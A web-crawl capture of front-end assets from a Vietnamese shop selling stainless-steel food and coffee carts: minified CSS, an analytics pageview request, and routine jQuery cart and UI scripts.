.quantity{width:100%;float:left;margin-right:10px;height:43px;border-radius:0}.contact-page .btn-inline:hover{color:#fff}.contact-page .map{width:100%;margin-bottom:-10px}.contact-page .contact-form input{margin-bottom:20px}.contact-page .block-content .col-sm-5 .form-group:last-child{margin-bottom:0}.text-left{text-align:left!important}.btn-call span,.cms-img{text-align:center;display:block}#return-to-top{position:fixed;bottom:20px;right:20px;background:#000;background:rgba(0,0,0,.7);width:50px;height:50px;text-decoration:none;-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px;display:none;-webkit-transition:all .3s linear;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top i{color:#fff;margin:0;position:relative;left:16px;top:13px;font-size:19px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,.9)}#return-to-top:hover i{color:#fff;top:5px}.btn-call{position:fixed;bottom:140px;left:40px;z-index:9999;transform:scale(.9)}@media (max-width:767px){.btn-call{transform:scale(.9)}.btn-call p.phone{margin-top:0!important}}.btn-call span{font-size:28px;width:54px;height:54px;margin:auto;border-radius:50%;line-height:57px;color:#fff;background:#e1342d;position:relative}.btn-call span:after,.btn-call span:before{position:absolute}.btn-call span i{-webkit-animation-name:lac;animation-name:lac;-webkit-animation-duration:1s;animation-duration:1s;animation-iteration-count:infinite}.btn-call span:before{top:0;left:0;right:0;bottom:0;border-radius:50%;border:1px solid #d24741;-webkit-animation-name:zoomin;animation-name:zoomin;-webkit-animation-duration:1.5s;animation-duration:1.5s;animation-iteration-count:infinite}.btn-call span:after{top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:50%;background:#d24741;z-index:-1;-webkit-animation-name:zoomout;animation-name:zoomout;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}.cms-img-rectangle,.cms-img-square{position:relative;display:block;overflow:hidden}@keyframes lac{0%,100%,50%{-webkit-transform:rotate(0);transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg);transform:rotate(25deg)}}@-webkit-keyframes lac{0%,100%,50%{-webkit-transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg)}}@keyframes zoomin{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);transform:scale(2.2);opacity:.1}}@-webkit-keyframes zoomin{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);opacity:.1}}@keyframes zoomout{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:.8}100%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.3}}@-webkit-keyframes zoomout{0%{-webkit-transform:scale(.8);opacity:.8}100%{-webkit-transform:scale(1.1);opacity:.3}}@media all and (max-width:991px){.btn-call{top:auto;bottom:75px;left:20px}.btn-call span{width:40px;height:40px;font-size:18px;line-height:42px}}.cms-img-square{padding-top:100%}.cms-img-rectangle{padding-top:75%}.cms-img-rectangle img,.cms-img-square img{position:absolute;max-width:100%;max-height:100%;width:auto;height:auto;top:50%;left:50%;transform:translate(-50%,-50%)}.cms-img-rectangle:hover img,.cms-img-square:hover img{-webkit-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1)}.cms-img{padding:0;position:relative;overflow:hidden}.cms-img:before{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;position:absolute;top:0;left:0;bottom:0;right:0;z-index:10}.cms-img:hover:before{background-color:rgba(51,150,243,.4)}.cms-img img{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.cms-img:hover img{transform:scale(1.1)}.cms-smooth{-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}@media (max-width:767px){.btn-breadcrumb{margin-left:10px;margin-right:10px;width:calc(100% - 20px)!important;display:none}}.btn-breadcrumb{width:100%;margin-bottom:20px}.btn-breadcrumb .btn{border:0 solid transparent;border-right:1px solid transparent!important;font-size:12px}.breadcrumb-default{background-color:#fff}.breadcrumb-primary,.btn-primary{background-color:#953d39;border-color:#953d39}.btn-primary:hover{background-color:#286090}.breadcrumb-success{background-color:#5cb85c}.breadcrumb-info{background-color:#5bc0de}.breadcrumb-warning{background-color:#f0ad4e}.breadcrumb-danger{background-color:#d9534f}.breadcrumb-negro{background-color:#efecec}.btn-breadcrumb .btn:last-child:after{margin-left:-2px}.btn-breadcrumb .btn:last-child:before{margin-left:-1px}.btn-breadcrumb .btn-derecha{float:right;margin-right:0;padding:6px 10px!important;margin-left:0!important;border-radius:0!important}.btn-breadcrumb .btn-derecha:first-child{border-top-right-radius:2px!important;border-bottom-right-radius:2px!important}.btn-breadcrumb .btn-derecha:after,.btn-breadcrumb .btn-derecha:before{content:none!important}.btn-breadcrumb .btn:after,.btn-breadcrumb .btn:before{content:" ";display:block;width:0;height:0;border-top:13px solid transparent;border-bottom:14px solid transparent;position:absolute;top:50%;margin-top:-14px;left:100%;z-index:3}.btn-breadcrumb .btn:after{border-left:10px solid #fff;margin-left:0}.btn-breadcrumb .btn:before{border-left:10px solid #adadad;margin-left:1px}.btn-breadcrumb .btn{padding:6px 12px 6px 24px}.btn-breadcrumb .btn:first-child{padding:6px 6px 6px 10px}.btn-breadcrumb .btn:last-child{font-weight:700;padding:6px 18px 6px 24px}.btn-breadcrumb .btn.btn-default:after{border-left:10px solid #fff}.btn-breadcrumb .btn.btn-default:hover:after{border-left:10px solid #e6e6e6}.btn-breadcrumb .btn.btn-default:before,.btn-breadcrumb .btn.btn-default:hover:before{border-left:10px solid #adadad}.breadcrumb-default{border:1px solid #efefef}.btn-breadcrumb .btn.btn-primary:after{border-left:10px solid #337ab7}.btn-breadcrumb .btn.btn-primary:hover:after{border-left:10px solid #286090}.btn-breadcrumb .btn.btn-primary:before,.btn-breadcrumb .btn.btn-primary:hover:before{border-left:10px solid #204d74}.breadcrumb-primary{border:1px solid #204d74}.btn-breadcrumb .btn.btn-success:after{border-left:10px solid #5cb85c}.btn-breadcrumb .btn.btn-success:hover:after{border-left:10px solid #449d44}.btn-breadcrumb .btn.btn-success:before,.btn-breadcrumb .btn.btn-success:hover:before{border-left:10px solid #398439}.breadcrumb-success{border:1px solid #398439}.btn-breadcrumb .btn.btn-danger:after{border-left:10px solid #d9534f}.btn-breadcrumb .btn.btn-danger:hover:after{border-left:10px solid #c9302c}.btn-breadcrumb .btn.btn-danger:before,.btn-breadcrumb .btn.btn-danger:hover:before{border-left:10px solid #ac2925}.breadcrumb-danger{border:1px solid #ac2925}.btn-breadcrumb .btn.btn-warning:after{border-left:10px solid #f0ad4e}.btn-breadcrumb .btn.btn-warning:hover:after{border-left:10px solid #ec971f}.btn-breadcrumb .btn.btn-warning:before,.btn-breadcrumb .btn.btn-warning:hover:before{border-left:10px solid #d58512}.breadcrumb-warning{border:1px solid #d58512}.btn-breadcrumb .btn.btn-info:after{border-left:10px solid #5bc0de}.btn-breadcrumb .btn.btn-info:hover:after{border-left:10px solid #31b0d5}.btn-breadcrumb .btn.btn-info:before,.btn-breadcrumb .btn.btn-info:hover:before{border-left:10px solid #269abc}.breadcrumb-info{border:1px solid #269abc}#error-container{padding:120px 20px;position:relative}#error-container .error-options{position:absolute;top:20px;left:20px}#error-container h1{font-size:96px;color:#fff;margin-bottom:40px}#error-container h2{color:#ccc;margin-bottom:40px;line-height:1.4}#error-container form{padding:20px;border-radius:3px;background:rgba(255,255,255,.1)}#error-container .form-control{border-color:#fff}tbody{border:inherit!important}.main-nav ul li.active>a{color:#fff;background:#e66f09}.main-nav ul li.active>a:after{content:'';position:absolute;height:1px;background:#fd010c;bottom:-8px;-webkit-transition:inherit;transition:inherit;opacity:1;width:60px;left:50%;margin-left:-30px}@media (min-width:1024px){nav.main-nav.fixed{position:fixed;top:0;left:0;margin:auto;background:#ece4b7;text-align:center;right:0;z-index:999}}.input-contact{margin-bottom:27px}td,th{border-color:#989595}.sidebar li.active a{color:#1d6b4c;font-weight:700}.contact-form-other .info-introduction{padding:18px;background:#f9f9f9;margin-bottom:20px;border-left:5px solid #ccc}.contact-form-other form{padding:18px;background:#f9f9f9}.contact-form-other form .col-sm-9{margin-bottom:15px}.contact-form-other form input,.contact-form-other form textarea{border-radius:0}.panel.with-nav-tabs .nav-tabs{border-bottom:none}.panel.with-nav-tabs .nav-justified{margin-bottom:-1px}.with-nav-tabs.panel-warning .nav-tabs>li>a,.with-nav-tabs.panel-warning .nav-tabs>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li>a:hover{color:#fff}.with-nav-tabs.panel-warning .nav-tabs>.open>a,.with-nav-tabs.panel-warning .nav-tabs>.open>a:focus,.with-nav-tabs.panel-warning .nav-tabs>.open>a:hover,.with-nav-tabs.panel-warning .nav-tabs>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li>a:hover{color:#e33857;background-color:#fff;border-color:transparent;border-radius:0}.with-nav-tabs.panel-warning .nav-tabs>li.active>a,.with-nav-tabs.panel-warning .nav-tabs>li.active>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.active>a:hover{color:#8a6d3b;background-color:#fff;border-color:#faebcc #faebcc transparent;border-radius:0}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu{background-color:#fcf8e3;border-color:#faebcc}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a{color:#8a6d3b}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>li>a:hover{background-color:#faebcc}.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a:focus,.with-nav-tabs.panel-warning .nav-tabs>li.dropdown .dropdown-menu>.active>a:hover{color:#fff;background-color:#8a6d3b}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#a9001f;border-color:#a9001f;border-radius:0}.shareholder .nav>li>a{padding:10px 25px}.shareholder .panel-body{padding:0 15px}.box{margin-top:20px}.shareholder .categories .links{padding:20px 0}.shareholder .categories .links a{padding:10px 14px;position:relative;font-weight:700}.shareholder .categories .links li.active{border-top:1px solid red;border-bottom:1px solid red;border-left:none;border-right:none}.shareholder .categories .links li.active a{border:none!important;color:red}.shareholder .categories .links a:after{content:"";position:absolute;display:inline-block;vertical-align:middle;width:7px;height:7px;border-radius:50%;background-color:#ed1c24;right:0;top:15px}.shareholder .slick-next{right:0;top:0}.shareholder .tablv2 li{padding:10px 35px}ul.tablv2 i{color:#fff}ul.tablv2 .slick-prev{color:#fff;top:10px;left:0}ul.tablv2 .slick-next{color:#fff;top:10px;right:0}ul.tablv2 li.active a{padding:10px 20px;color:red;background:#fff}.shareholder .tablv2 a{color:#fff}.shareholder .links>ul{border-bottom:0}.fancybox-skin{padding:5px!important}.cms-content{margin:0 auto;font-size:1rem;line-height:1.6em;padding-left:0}.cms-content blockquote,.cms-content dl,.cms-content h1,.cms-content h2,.cms-content h3,.cms-content h4,.cms-content h5,.cms-content h6,.cms-content ol,.cms-content p,.cms-content pre,.cms-content ul{min-width:100%}.cms-content hr{position:relative;margin:4vw 0;display:block;width:100%;padding:0;height:1px;border:0;border-top:1px solid #e3e9ed}.cms-content h1,.cms-content h2,.cms-content h3,.cms-content h4,.cms-content h5,.cms-content h6{margin-top:0;line-height:1.15;text-rendering:optimizeLegibility}.cms-content h1{margin:0 0 .2em;font-size:2.6rem;font-weight:700}.cms-content h2{margin:20px 0;font-size:24px;font-weight:700;color:#a03430}.cms-content h3,.cms-content h4{margin:10px 0;font-size:20px;color:#3c96d6}.cms-content h5,.cms-content h6{margin:20px 0;font-size:18px;font-weight:700}.cms-content ul>li>ul{list-style:circle}.cms-content ul>li>ul>li ul{list-style:square}.cms-content a{color:#000;box-shadow:inset 0 -1px 0 #3eb0ef}.cms-content a:hover{color:#3eb0ef}.cms-content b,.cms-content strong{font-weight:700}.cms-content ins,.cms-content u{text-decoration:underline;background-color:transparent}.cms-content sup{top:-.5em}.cms-content sub{bottom:-.25em}.cms-content sub,.cms-content sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.cms-content code,.cms-content kbd,.cms-content pre,.cms-content samp{font-family:monospace,monospace;font-size:1em}.cms-content code{padding:0 5px 2px;line-height:1em;font-weight:400!important;background:#fdefef;border-radius:3px;color:#630d0d}.cms-content pre{overflow-x:auto;margin:1.5em 0 3em;padding:20px;max-width:100%;border:1px solid #000;color:#e5eff5;background:#0e0f11;border-radius:5px}.cms-content pre code{color:#efefef;background-color:transparent}.cms-content blockquote{padding:0 1.5em;font-size:16px;border-left:5px solid #b04a4c}.cms-content blockquote p{margin:0 0 1em;color:inherit;font-size:inherit;line-height:inherit}.cms-content blockquote p:last-child{margin-bottom:0}.cms-content blockquote cite{font-weight:700}.cms-content abbr,.cms-content dfn{cursor:help;text-decoration:underline dotted;border:0}.cms-content small{font-size:80%}.cms-content img,.cms-content video{display:block;margin:1.5em auto;max-width:95%;width:auto!important;height:auto!important}.cms-content dt{float:left;margin:0 20px 0 0;width:150px;font-weight:500;text-align:right}.cms-content dd{margin:0 0 5px;text-align:left}.cms-content li{word-break:break-word;list-style:inherit;margin:.5em 0;padding-left:.3em;line-height:1.6em}.cms-content ol,.cms-content ul{padding-left:1.3em;padding-right:1.5em}.cms-content ol{list-style:decimal}.cms-content ul{list-style:disc}.cms-content table{overflow-x:auto;margin:.5em 0 2.5em;max-width:100%;width:100%;display:table;border-spacing:0;border-collapse:collapse;vertical-align:top;-webkit-overflow-scrolling:touch}.cms-content table tbody{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.cms-content table th{color:#15171a;font-size:1.2rem;font-weight:700;letter-spacing:.2px;text-align:left;background-color:#f4f8fb}.cms-content table td,.cms-content table th{padding:6px 12px;border:1px solid #babdbf}.block-contact-us .error{color:#da4242}.post-single-head h1{font-size:22px;font-weight:700;position:relative;padding-bottom:10px;color:#dc0501}.post-single-head h1:after{position:absolute;content:'';left:0;bottom:0;width:140px;height:1px;background:#ccc}.d-breadcrumbs{margin:10px 0 30px;width:100%;padding:8px 0 8px 20px;background:#f3f3f3;border-left:8px solid #a03430}.d-breadcrumbs a{padding:5px 25px;text-decoration:none;font-size:13px;position:relative;color:#484543;font-weight:400}.d-breadcrumbs a:first-child{padding-left:0}.d-breadcrumbs a:after{position:absolute;content:"\f101";font:normal normal normal 14px/1 FontAwesome;right:-7px;top:6px}.d-breadcrumbs a:last-child:after{content:none}.d-breadcrumbs a:hover{color:#ef6437}.d-sidebar .d-box{margin-bottom:20px}.d-sidebar .d-box .title{font-weight:600;border-bottom:1px solid #a03430;background:#a03430;color:#fff}.d-sidebar .d-box .title i{padding:10px;background:#7c1814;color:#fff;margin-right:10px}.d-sidebar .d-box .content-list li a i,.d-sidebar .d-box .content-list li>ul>li>a i{margin-right:5px}.d-sidebar .d-box .content-list{background:#f3f3f3;margin-top:2px}.d-sidebar .d-box .content-list li{width:100%;border-bottom:1px solid #fff;position:relative}.d-sidebar .d-box .content-list li>ul>li>a{padding-left:15px}.d-sidebar .d-box .content-list ul ul>li:hover>a,.d-sidebar .d-box .content-list>ul>li:hover>a{background:#a03430;color:#fff}.d-sidebar .d-box .content-list li a{padding:13px;font-size:14px;color:#333;display:block}.d-sidebar .d-box .ship-policy li img,.quantity{margin-right:10px}.d-sidebar .d-box .content-list li span{float:right;color:#746666;font-size:15px;cursor:pointer;position:absolute;right:10px;top:10px}.quantity,.quantity .name,.tags li{float:left}.d-sidebar .d-box .content-list li:last-child{border-bottom:none}.d-sidebar .d-box .posts-related{background:#f3f3f3;margin-top:2px}.d-sidebar .d-box .other-content,.quantity .name{margin-top:10px}.d-sidebar .d-box .posts-related .item{width:100%;clear:both;display:block;padding:15px 10px;border-bottom:2px solid #fff}.d-sidebar .d-box .posts-related .item .img{width:30%;display:inline-block}.d-sidebar .d-box .posts-related .item .img img{width:100%;height:auto}.d-sidebar .d-box .posts-related .item:hover img{opacity:.8}.d-sidebar .d-box .posts-related .item:hover .i-title a{color:#ef6437}.d-sidebar .d-box .posts-related .item .i-title{width:68%;display:inline-block;color:#333;vertical-align:middle;padding-left:10px}.d-sidebar .d-box .ship-policy{border:1px solid #eee}.d-sidebar .d-box .ship-policy li{padding:10px}.product-custom .title{text-align:center}.product-custom .title a{display:block;background:#373737;color:#fff;font-size:20px;font-weight:600;line-height:1.5;padding:7px 0}.pro-detail .old-price del,.pro-detail .old-price span,.quantity .i-number{display:inline-block;vertical-align:middle}.pro-detail .ctrls .ctrl,.pro-detail .old-price span,.product-custom:hover .title a,.quantity .i-number .ctrl.down:hover,.quantity .i-number .ctrl.up:hover{background:#ef6437}.product-custom:hover .c-img:after,.product-custom:hover .c-img:before{opacity:1}.product-custom .title a:hover{color:#fff!important}.pro-related .product .title{height:50px}.quantity{height:43px;border-radius:0;width:100%;margin-bottom:10px}.quantity .i-number{font-size:0;position:relative;padding:0 38px;margin-bottom:8px}.quantity .i-number .ctrl.down{left:0;border-radius:3px 0 0 3px}.quantity .i-number .ctrl.down:after{content:"-"}.quantity .i-number input{width:121px;font-size:14px;height:40px;padding:0 5px;text-align:center;border:1px solid #ccc}.quantity .i-number .ctrl.up{right:0;border-radius:0 3px 3px 0}.quantity .i-number .ctrl{font-size:14px;width:39px;height:40px;text-align:center;line-height:38px;border:1px solid #ccc;cursor:pointer;position:absolute;top:0}.quantity .i-number .ctrl.up:after{content:"+"}.pro-detail .title{font-weight:700;font-size:18px;color:#000;margin-bottom:-10px}.pro-detail .code{font-size:16px;color:#666;margin-bottom:18px}.pro-detail .desc{margin:10px 0;color:#727567;font-style:italic}.pro-detail sup{font-size:80%}.pro-detail .old-price del{font-size:19px;color:#7a7676}.pro-detail .old-price span{font-size:11px;line-height:22px;padding:0 7px;margin-left:16px;color:#fff}.pro-detail .price{font-size:28px;color:#ef6437;font-weight:700;margin-bottom:15px}.pro-detail .price sup{font-size:54%;margin-bottom:1px}.pro-detail .color{color:#444;font-size:12px;margin-bottom:10px}.pro-detail .color strong{color:#2e2e2e}.pro-detail .color-list{font-size:0}.pro-detail .color-list label{cursor:pointer;margin-right:2px;border:1px solid #eee}.pro-detail .color-list label:last-child{margin-right:0}.pro-detail .color-list label input{display:none}.pro-detail .color-list label input:checked+span{border-color:#e3534d}.pro-detail .color-list label span{display:block;width:64px;height:64px;line-height:62px;border:2px solid transparent}.pro-detail .ctrls .ctrl,.pro-detail .hotline a{display:inline-block;font-weight:700;text-transform:uppercase}.pro-detail .color-list label span img{width:100%}.pro-detail .size{color:#666;font-size:12px;margin-top:22px}.pro-detail .size p{color:#2e2e2e;font-weight:700;margin-bottom:14px}.pro-detail .size .fix-select{position:relative}.pro-detail .size .fix-select select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';height:35px;border:1px solid #ccc;width:100%}.pro-detail .size .fix-select:after{pointer-events:none;font-family:FontAwesome;position:absolute;right:10px;color:#666;font-size:12px;top:9px}.pro-detail .policy{margin-top:26px}.pro-detail .policy .item{position:relative;padding-left:40px;font-size:12px;margin-bottom:13px}.pro-detail .policy .item .icon{width:28px;position:absolute;left:0;height:40px;top:50%;margin-top:-20px}.pro-detail .policy .item .name{font-weight:700;color:#2c2c2c;margin-bottom:5px}.pro-detail .policy .item span{color:#666}.pro-detail .policy .item a{font-size:20px;font-weight:700;color:#cc0b03;line-height:18px}.pro-detail .hotline a{padding:10px;border:2px dashed #eee;font-size:18px}.buy-now{margin-bottom:20px}.pro-detail .p-social{margin-top:20px}.pro-detail .p-social a{margin-right:3px;padding:3px 10px;border:1px solid #eee}.pro-detail .p-social a:hover{background:#ef6437;color:#fff;border:1px solid #ef6437}.pro-detail .ctrls{margin:10px 0}.pro-detail .ctrls .ctrl{color:#fff;font-size:14px;overflow:hidden;position:relative;z-index:0;padding:6px 28px;margin-right:5px}.pro-detail .ctrls .ctrl.v1{background:#cd2f2b}.pro-detail .ctrls .ctrl:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.2);opacity:0;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:-1}.pro-detail .ctrls .ctrl:hover:after{opacity:1}.product-contact{background:#ef6437;color:#fff;border-radius:0;padding:10px 20px}@media (max-width:767px){.banner-slider{width:100%;padding:0 15px}.banner-slider li{width:33%;float:left}}.btn-call p.phone{color:#e22921;padding:5px 10px;font-weight:700;font-size:24px;margin-top:15px}.heading-index{padding:30px;text-align:center;font-size:30px;margin:20px 0;font-weight:700;background:url(https://inoxgiacong.net/storage/public/user-1/xe_kinh_doanh_banh_mi.jpg) left no-repeat;color:#fff}@media (max-width:767px){.btn-call p.phone{font-size:18px}.back-to-top{display:none!important}.heading-index{font-size:19px;background-position:unset}}.baogia{position:fixed;right:0;top:0;z-index:999;background:red;padding:5px 20px;color:#fff}@media (min-width:1120px){.baogia{font-size:14px;font-weight:700}}@media (max-width:767px){.baogia{left:0!important;right:auto!important;font-size:13px}}.title-list{font-size:16px;font-weight:600;padding-bottom:10px;border-bottom:1px solid #efefef;margin-bottom:15px}.product-list .gird-product{margin-bottom:30px}.product-related{margin:10px 0 30px;font-size:25px}.product-list .product{margin-bottom:30px}.post-related{position:relative;display:block;clear:both}.post-related:before{position:absolute;left:0;top:0;width:1px;background:#f3f3f3;z-index:99999;height:100%}.post-related li a{padding:10px 0;display:block;color:#4696ec;text-align:left;border-bottom:1px dashed #f3f3f3}.post-related li a i{margin-right:10px}.post-related li:hover a{color:red}.post-related img{width:60px;display:inline-block;margin-right:15px;border:1px dashed #eee;padding:5px;border-radius:3px}.product-list-content{padding:10px;background:#f5f5f5;margin-bottom:20px;line-height:25px;font-weight:400;font-size:15px}.cms-content blockquote{display:block;margin:30px 0}@media (max-width:767px){.cate-3{display:none!important}.post-related img{width:100%!important;display:inline-block}.post-related ul li{text-align:center;display:block}}.post-related .s-title{font-size:24px;font-weight:700;border-top:1px dashed #eee;padding-top:20px}#share-buttons img{width:35px;padding:5px;border:0;box-shadow:0;display:inline}.tu-van-cf-cho-quan{font-size:16px;margin-left:10px;color:#4696ec;font-style:italic;margin-top:30px;display:block;margin-bottom:20px}.post-related .read-more{font-size:14px;font-style:italic;color:#767272;margin:15px 0;display:block}.tags{list-style:none;margin:15px 0 0;overflow:hidden;padding:0}.tag{background:#eee;border-radius:3px 0 0 3px;color:#5f5f5f;display:inline-block;height:26px;font-size:12px;line-height:26px;padding:0 20px 0 23px;position:relative;margin:0 10px 10px 0;text-decoration:none;-webkit-transition:color .2s}.tag::after,.tag::before{background:#fff;content:'';position:absolute}.tag::before{border-radius:10px;box-shadow:inset 0 1px rgba(0,0,0,.25);height:6px;left:10px;width:6px;top:10px}.tag::after{border-bottom:13px solid transparent;border-left:10px solid #eee;border-top:13px solid transparent;right:0;top:0}.tag:hover{background-color:#dc143c;color:#fff}.tag:hover::after{border-left-color:#dc143c}.post-wrapper{padding:5px;border:8px solid #eee}.alert-message{margin:20px 0;padding:20px;border-left:3px solid #eee}.alert-message h4{margin-top:0;margin-bottom:5px}.alert-message p:last-child{margin-bottom:0}.alert-message code{background-color:#fff;border-radius:3px}.alert-message-success{background-color:#f4fdf0;border-color:#3c763d}.alert-message-success h4{color:#3c763d;font-weight:700}.alert-message-danger{background-color:#fdf7f7;border-color:#d9534f}.alert-message-danger h4{color:#d9534f}.alert-message-warning{background-color:#fcf8f2;border-color:#f0ad4e}.alert-message-warning h4{color:#f0ad4e}.alert-message-info{background-color:#f4f8fa;border-color:#5bc0de}.alert-message-info h4{color:#5bc0de}.alert-message-default{background-color:#eee;border-color:#b4b4b4}.alert-message-default h4{color:#000}.alert-message-notice{background-color:#fcfcdd;border-color:#bdbd89}.alert-message-notice h4{color:#444}.notification{position:fixed;width:100%;bottom:-10px;left:0;right:0;text-align:center;padding:5px;color:#fff;background:red;border-top:2px solid #363535}a,a:active,a:focus,a:hover{text-decoration:none!important;box-shadow:none!important}.schema-faq-code{border:1px solid #dedee0;border-radius:10px;background-color:#fefbf9;overflow:hidden}.schema-faq-code .faq-q{font-size:14px;font-weight:700;margin:0;padding:12px 56px 12px 12px;line-height:1.4;cursor:pointer;position:relative;border-bottom:1px solid #dedee0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.faq-q:after{content:"+";position:absolute;top:50%;right:0;width:56px;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:700;color:#000;font-size:20px}.faq-q.faq-q-open:after{content:"-"}.faq-a{margin:0;padding:12px;background-color:#fff;font-size:14px;line-height:1.4;border-bottom:1px solid #dedee0;display:none}.schema-faq-code .faq-question:last-child .faq-a{border-bottom:0}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1053253000&t=pageview&_s=1&dl=https%3A%2F%2Finoxgiacong.net%2Fsan-pham%2Ftags%2Fxe-ban-ca-phe-mang-di-milano&ul=en-us%40posix&dt=Xe%20b%C3%A1n%20c%C3%A0%20ph%C3%AA%20mang%20%C4%91i%20milano&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1656780342&gjid=1598300751&cid=887058084.1765664609&tid=UA-252525525-1&_gid=1314399060.1765664609&_r=1&_slc=1&gtm=45He5ca1n815PJR5TGv899106702za200zd899106702&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115938465~115938468~116184927~116184929~116217636~116217638~116251938~116251940~116744866&z=394533183
body_size: -450
content:
2,cG-19SL2NG3JR

--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/js/cart.js
body_size: 709
content:
'use strict';

var Cart = {
    getNumberOfCart: function() {
        $.get(CMS.baseUrl + '/cart/ajax?action=count_number_of_cart', function (data) {
            if (data && data.count) {
                $('.count_cart').html(data.count);
            }
        })
    },
    addToCart: function (id, quantity, create) {
        var data,
            obj = this;

        if (typeof quantity === "undefined") {
            quantity = $('input[name=quantity][data-id=' + id +']').val() || 0;
        }
        quantity = parseInt(quantity);

        data = {
            id: id,
            quantity: quantity,
            create: create || 0
        };

        $.get(CMS.baseUrl + '/cart/ajax?action=add_to_cart&' + $.param(data), function (data) {
            if (data && data.status === 200) {
                obj.getNumberOfCart();
                toastr.success(data.message, CMS.language.success);
                setTimeout(function(){ window.location.href = '/cart/checkout/information'; }, 1000);
            } else {
                toastr.warning(data.message, CMS.language.warning);
            }
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    removeFromCart: function (id) {``
        $.get(CMS.baseUrl + 'cart/ajax?action=remove_from_cart&id=' + id, function (data) {
                reload_page();
        }).fail(function () {
            toastr.error(CMS.language.internet_error, CMS.language.error);
        });
    },
    changeQuantity: function () {
        var obj = this;
        $('.qty').on('change', function (event) {
            var id = $(this).data('id'),
                singlePrice = $('.single-price[data-id='+ id +']'),
                price = $('.total_price[data-id='+ id +']'),
                quantity = $(this).val(),
                newPrice = singlePrice.data('value') * quantity,
                subtotal = $('.subtotal_all');

            event.preventDefault();
            obj.addToCart(id, quantity, true);

            price.html(number_format(newPrice));
            price.data('value', newPrice);

            var total = 0;
            $('.total_price').each(function () {
                total += parseFloat($(this).data('value'));
            });
            subtotal.data('value', total);
            subtotal.html(number_format(total));

        });
    },

    init: function () {
        this.getNumberOfCart();
        this.changeQuantity();
    }
};

Cart.init();


var number_format = function(money, currency){
    currency = currency || '₫';

    return money.toFixed(0).replace('.', ',').replace(/./g, function(c, i, a) {
        return i && c !== "," && ((a.length - i) % 3 === 0) ? '.' + c : c;
    }) + ' ' + currency;
};

var reload_page = function (form, data) {
    setTimeout(function () {
        window.location.reload();
    }, 1000);
};


--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/js/main.js
body_size: 335
content:
"use strict";window.CMS.language={success:"Thành công",error:"Thất bại",warning:"Cảnh báo",yes:"Đồng ý",cancel:"Hủy bỏ",unknown_error:"Không thể xác định lỗi",internet_error:"Không xác định nguyên nhân, có thể do nhập liệu không đủ hoặc quá trình xử lý gặp sự cố !"};var theme={uiInit:function(n){$("body").on("click",".i-number .up",function(n){n.preventDefault();var e=$(this).parents(".i-number").children("input");if(""!=e.attr("max").trim())var t=Number(e.attr("max"));var i=Number(e.val());if(!isNaN(i)){if(t&&i>=t)return!1;e.val(i+1),e.trigger("number.up")}}),$("body").on("click",".i-number .down",function(n){n.preventDefault();var e=$(this).parents(".i-number").children("input");if(""!=e.attr("min").trim())var t=Number(e.attr("min"));var i=Number(e.val());if(!isNaN(i)){if(t&&i<=t)return!1;e.val(i-1),e.trigger("number.down")}}),$(".payment-method .select-item").click(function(){$(".payment-method .select-item").removeClass("active"),$(this).addClass("active"),$(".payment-method .select-item input").removeAttr("checked"),$(this).find("input[type=radio]").attr("checked",1)}),$(document).ready(function(){$(function(){$("img").lazyload()})})}};theme.uiInit();

--- FILE ---
content_type: application/javascript
request_url: https://inoxgiacong.net/themes/default/theme/assets/js/script.js
body_size: 1342
content:
